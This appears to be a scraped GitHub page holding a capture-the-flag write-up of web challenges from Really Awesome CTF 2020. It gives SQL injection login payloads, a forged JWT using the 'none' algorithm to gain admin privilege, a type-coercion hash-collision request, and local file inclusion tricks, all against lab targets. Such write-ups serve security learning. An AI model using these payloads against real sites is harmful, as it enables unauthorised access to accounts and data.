<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/noob-atbash/CTF-writeups/tree-commit/3c4f9c25171916f6fb184a5a4972b560aa172298/ractf-20" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/noob-atbash/CTF-writeups/file-list/master/ractf-20"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>images</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ractf.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Really Awesome CTF 2020
Fri, 05 June 2020, 19:00 CEST — Tue, 09 June 2020, 19:00 CEST
Write-ups of Web challenges
# Web

## C0llide```A target service is asking for two bits of information that have the same "custom hash", but can't be identical.Looks like we're going to have to generate a collision?```
The service source code is:``` javascript[...]const app = express()app.use(bodyParser.json())
const port = 3000const flag = ???const secret_key = ???[...]app.post('/getflag', (req, res) => { if (!req.body) return res.send("400") let one = req.body.one let two = req.body.two if (!one || !two) return res.send("400") if ((one.length !== two.length) || (one === two)) return res.send("Strings are either too different or not different enough") one = customhash.hash(secret_key + one) two = customhash.hash(secret_key + two) if (one == two) return res.send(flag) else return res.send(`${one} did not match ${two}!`)})
app.listen(port, () => console.log(`Listening on port ${port}`))```
To connect to this challenge, we use `curl`:
``` bash> curl -H "Content-Type: application/json" -d '{"one":"abc","two":"xyz"}' -X POST http://88.198.219.20:60254/getflag8c8811e4d989cb695491dd9f75f72df6 did not match df86fa719ecb791ad0ce93e93d616378!```
To solve this challenge, we request:``` bash> curl -H "Content-Type: application/json" -d '{"one":[],"two":[]}' -X POST http://88.198.219.20:60254/getflagractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}```
Why it work ?
`req.body.one` and `req.body.two` exist
`one` and `two` have the same size because both are empty array (`0`)
And `one` and `two` don't have the same value because there are two different objects (see Object-oriented programming)
However, an empty array casted in string return nothing, so `secret_key + one` and `secret_key + two` are same and therefore the same for their hash
The flag is `ractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}`
## Quarantine - Hidden information```We think there's a file they don't want people to see hidden somewhere! See if you can find it, it's gotta be on their webapp somewhere...```
There is a hidden file which not supposed seen
The only files which are not supposed to be seen are listed in the `Disallow` fields in robots.txt file
And, there is a file `robots.txt````User-Agent: *Disallow: /admin-stash```
The disallowed file is admin-stash and in it, we can see the flag: `ractf{1m_n0t_4_r0b0T}`
## Quarantine```See if you can get access to an account on the webapp.```
At the website, we have a basic login form with username and password
When we logged with `'` as username and an empty password, the website return an Internal Server Error, so there is a SQL vulnerability
With `' OR 1=1 --`, the website return `Attempting to login as more than one user!??` because we try to log in as all users in the same time
Then, with `' OR 1=1 LIMIT 1 --`, we logged in as the first user in the database
The flag is finally shown when we have access to an account: `ractf{Y0u_B3tt3r_N0t_h4v3_us3d_sqlm4p}`
## Getting admin```See if you can get an admin account.```
On the same website, we should open the admin page, but we are redirected to home page because we haven't the admin privilege
We have un cookie `auth` with value `eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.A7OHDo-b3PB5XONTRuTYq6jm2Ab8iaT353oc-VPPNMU`
It looks like a JWT fomat (https://jwt.io/introduction/)
The first part is the header encode in base64: `{"typ":"JWT","alg":"HS256"}`
The second part is the data encode in base64: `{"user": "Harry", "privilege": 1}`
And the last one is the signature which is unreadable
In the data section, the `privilege` field is interested to upgrade the Harry's account as admin but we can't regenerate the signature
However, it is possible to change the encryption algorithm from `HS256` to `none` and remove the signature section and verification
So we can change the cookie by `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 1}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.)` and it work !
Finaly, we change the `privilege` by `2`, `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 2}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDJ9.)`
Refresh and we can open the admin page and read the flag: `ractf{j4va5cr1pt_w3b_t0ken}`
## Finding server information```See if you can find the source, we think it's called app.py```
On the same website, we can play 3 different videos with urls:
```http://url/watch/HMHT.mp4http://url/watch/TIOK.mp4http://url/watch/TCYI.mp4```
The page watch seems has a rule which transform `http://url/watch/movie.mp4` in `http://url/watch?path=movie.mp4`
We can try if a Local File Inclusion is possible with `http://url/watch/app.py`
Bingo, in source code of the page we can read:
``` html<video controls src="data:video/mp4;base64,ractf{qu3ry5tr1ng_m4n1pul4ti0n}"></video>```
The flag is: `ractf{qu3ry5tr1ng_m4n1pul4ti0n}`
## Insert witty name```Having access to the site's source would be really useful, but we don't know how we could get it.All we know is that the site runs python.```
In the source of page `http://url`, we can read:``` html<link rel="stylesheet" href="/static?f=index.css">```
There seems to have a Local File Inclusion, the page `http://url/static?` without file argument return an error page:```TypeError
TypeError: expected str, bytes or os.PathLike object, not NoneTypeTraceback (most recent call last)
[...]
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1936, in dispatch_request return self.view_functions[rule.endpoint](**req.view_args)File "/srv/raro/main.py", line 214, in css return send_from_directory("static", name)File "/usr/local/lib/python3.8/site-packages/flask/helpers.py", line 760, in send_from_directory filename = fspath(filename)[...]```
All traceback are refered to file of python libraries expect one, refered to `/srv/raro/main.py` which seem be a source file of the website
The page `http://url/static?f=main.py` return:``` pythonfrom application import mainimport sys
# ractf{d3velopersM4keM1stake5}
if __name__ == "__main__": main(*sys.argv)```
The flag is: `ractf{d3velopersM4keM1stake5}`
## Entrypoint```Sadly it looks like there wasn't much to see in the python source.We suspect we may be able to login to the site using backup credentials, but we're not sure where they might be.Encase the password you find in ractf{...} to get the flag.```
In source of the page `http://url`, we can read:``` html
```
But the file` http://url/backup.txt` unexist
However, there is a `robots.txt` file:```User-Agent: *Disallow: /adminDisallow: /wp-adminDisallow: /admin.phpDisallow: /static```
And in `static` directory, there is the file `backup.txt` (`http://url/static/backup.txt`):```develop developerBackupCode4321
Make sure to log out after using!
TODO: Setup a new password manager for this```
The flag is: `ractf{developerBackupCode4321}`
## Baiting```That user list had a user called loginToGetFlag. Well, what are you waiting for?```
We have to log in with unername `loginToGetFlag` but we can't guess the password, so we must try SQL injection
With `'` as username, the website return an error page:``` pythonTraceback (most recent call last): File "/srv/raro/main.py", line 130, in index cur.execute("SELECT algo FROM users WHERE username='{}'".format(sqlite3.OperationalError: unrecognized token: "'''"```
Here the SQL query is `SELECT algo FROM users WHERE username=''' [...]` and crash because an `'` isn't closed
With `loginToGetFlag' --` as username, the query is `SELECT algo FROM users WHERE username='loginToGetFlag' -- ' [...]`
It select the user `loginToGetFlag` and ignore the end of the query after `--`
Finally, we are logged as `loginToGetFlag` and we can read the flag: `ractf{injectingSQLLikeNobody'sBusiness}`
## Admin Attack```Looks like we managed to get a list of users.That admin user looks particularly interesting, but we don't have their password.Try and attack the login form and see if you can get anything.```
Like the **Baiting** challenge, we still use the SQL injection but we can't use the same method
With `' OR 1=1 LIMIT 1 --` as username, we are logged as the first user (`xxslayer420`) in table `users`
With `' OR 1=1 LIMIT 1,1 --` as username, we are logged as the second user which is `jimmyTehAdmin` and the flag `ractf{!!!4dm1n4buse!!!}` is show
The table `users` seems to look like:
id | username | role---|----------|-------0 | xxslayer420 | user1 | jimmyTehAdmin | admin2 | loginToGetFlag | user (show flag of **Baiting** chall)3 | pwnboy | user4 | 3ht0n43br3m4g | user5 | pupperMaster | user6 | h4tj18_8055m4n | user7 | develop | developer (show flag of **Entrypoint** chall)
The flag is: `ractf{!!!4dm1n4buse!!!}`
## Xtremely Memorable Listing```We've been asked to test a web application, and we suspect there's a file they used to provide to search engines, but we can't remember what it used to be called.Can you have a look and see what you can find?```
The title of the challenge let think that an XML file is hidden somewhere...
Search engines can read the robots.txt file, and after search a documentation about it (https://moz.com/learn/seo/robotstxt), we can learn the existence of the `Sitemap` rule which requiered an XML file.
The default path of the sitemap file is `http://url/sitemap.xml`, and this file exist on the website:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> </urlset> ```
We can go check the backup sitemap at `http://url/sitemap.xml.bak`:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> <url> <loc>https://fake.site/_journal.txt</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url></urlset>```
And then `http://url/_journal.txt`:```[...]Dear diary,Today some strange men turned up at my door. They startedshouting at me and one of them pul- ractf{4l13n1nv4s1on?}[...]```
The flag is: `ractf{4l13n1nv4s1on?}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" 